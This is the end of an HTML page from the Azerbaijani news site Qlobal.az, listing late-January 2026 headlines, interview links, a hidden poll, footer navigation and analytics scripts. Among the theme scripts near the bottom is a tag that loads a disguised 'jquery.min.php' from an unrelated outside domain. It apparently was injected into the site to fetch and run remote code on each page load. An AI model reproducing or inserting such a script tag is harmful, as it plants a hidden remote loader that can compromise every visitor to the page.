											<i style="display:none2;color:green">31 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vuqar-rehimzade-genclere-diqqet-ve-qayi-dvlet-siyasetinde-prioritetdir/">Vüqar Rəhimzadə: Gənclərə diqqət və qayğı dövlət siyasətində prioritetdir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">31 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/mehemmed-emin-resulzadenin-anadan-olmasindan-142-il-tur/">Məhəmməd Əmin Rəsulzadənin anadan olmasından 142 il ötür</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">31 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/erdoan-zune-bas-musavir-teyin-edib/">Ərdoğan özünə baş müşavir təyin edib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">31 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/yuksek-tezyiq-zamani-ne-yemek-olmaz-en-zererli-8-mehsul/">Yüksək təzyiq zamanı nə yemək olmaz? - Ən zərərli 8 məhsul</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													30 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/suleyman-mikayilov-qaradain-icra-bascisi-vezifesinden-azad-edildi/">Süleyman Mikayılov Qaradağın icra başçısı vəzifəsindən azad edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanda-palciq-vulkani-puskurdu/">Azərbaycanda palçıq vulkanı püskürdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/nar-ve-dvlet-mesulluq-agentliyi-anlasma-memorandumu-imzaladi/">“Nar” və Dövlət Məşğulluq Agentliyi Anlaşma Memorandumu imzaladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/avropa-ittifaqi-yeni-viza-strategiyasi-mueyyenlesdirdi/">Avropa İttifaqı yeni viza strategiyası müəyyənləşdirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/is-adami-tehran-letifov-hebs-edildi-iki-sexsi-narkotikle-serlediyine-gre/">İş adamı Tehran Lətifov həbs edildi - İki şəxsi narkotiklə şərlədiyinə görə...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/qurtulus-reabilitasiya-merkezinin-rehberi-ve-2-emekdasi-tutuldu/">"Qurtuluş" Reabilitasiya Mərkəzinin rəhbəri və 2 əməkdaşı tutuldu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/fars-krfezine-abs-nin-altinci-esminesi-gelib-reuters/">Fars körfəzinə ABŞ-nin altıncı esminesi gəlib - "Reuters"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-hava-mekani-ve-ya-erazisi-irana-qarsi-istifade-edilmeyecek-resmi/">Azərbaycan hava məkanı və ya ərazisi İrana qarşı istifadə edilməyəcək - RƏSMİ</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ceyhun-bayramov-eraqci-ile-danisib-blgede-son-gerginlik-narahatliq-dourur/">Ceyhun Bayramov Əraqçi ilə danışıb - Bölgədə son gərginlik narahatlıq doğurur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/izmitdeki-neft-emali-zavodunda-partlayis-bas-verib/">İzmitdəki neft emalı zavodunda partlayış baş verib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/202601300643-rafiq-aslanovun-olunun-londonda-villasi-ve-bahali-masinlari-foto/">Rafiq Aslanovun oğlunun Londonda villası və bahalı maşınları – Foto</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/leyla-eliyeva-isvecrede-qretel-agilar-ile-grusdu/">Leyla Əliyeva İsveçrədə Qretel Agilar ilə görüşdü</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													29 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sahin-bairova-general-polkovnik-uc-nefere-general-mayor-rutbesi-verildi/">Şahin Bağırova general-polkovnik, üç nəfərə general-mayor rütbəsi verildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/xelil-gyusovun-olunun-klinikasinda-yoxlama-vest-hospital-cerime-edildi/">Xəlil Göyüşovun oğlunun klinikasında yoxlama - "Vest Hospital" cərimə edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanda-ne-qeder-senedsiz-tikili-var/">Azərbaycanda nə qədər sənədsiz tikili var?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/hadi-insaat-mmc-nin-icra-bascilari-ile-tender-oyunu/">“Hadi İnşaat” MMC-nin icra başçıları ilə tender oyunu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/rusiyada-bakalavriat-ve-magistratura-lev-edilir/">Rusiyada bakalavriat və magistratura ləğv edilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/empionlar-liqasi-qaraba-ilk-defe-pley-off-merhelesinde/">Çempionlar Liqası: "Qarabağ" ilk dəfə pley-off mərhələsində</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/iran-abs-ile-heqiqi-danisiqlara-hazir-olduunu-beyan-etdi/">İran ABŞ ilə həqiqi danışıqlara hazır olduğunu bəyan etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ai-ile-azerbaycan-arasinda-danisiqlar-aparildi/">Aİ ilə Azərbaycan arasında danışıqlar aparıldı</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													28 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tarixi-ve-medeni-servetleri-qesden-mehv-etmeye-gre-cezalar-sertlesdirildi/">Tarixi və mədəni sərvətləri qəsdən məhv etməyə görə cəzalar sərtləşdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tokayev-qonsu-lke-qazaxistan-banki-vasitesile-14-milyard-dollar-cixarib/">Tokayev: Qonşu ölkə Qazaxıstan bankı vasitəsilə 14 milyard dollar çıxarıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vaqif-semedolunun-xanimi-men-istemedim-ki-vladimiz-olsun/">Vaqif Səmədoğlunun xanımı: "Mən istəmədim ki, övladımız olsun"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/hekimler-veziyyeti-air-olan-krpelere-baxmayib-yeni-detallar-aciqlandi/">Həkimlər vəziyyəti ağır olan körpələrə baxmayıb - Yeni detallar açıqlandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/araz-supermarketler-sebekesi-15-illiyini-qeyd-edir/">“Araz” supermarketlər şəbəkəsi 15 illiyini qeyd edir</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2d5c41424f4c41034c576d6a404c4441036e4240">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
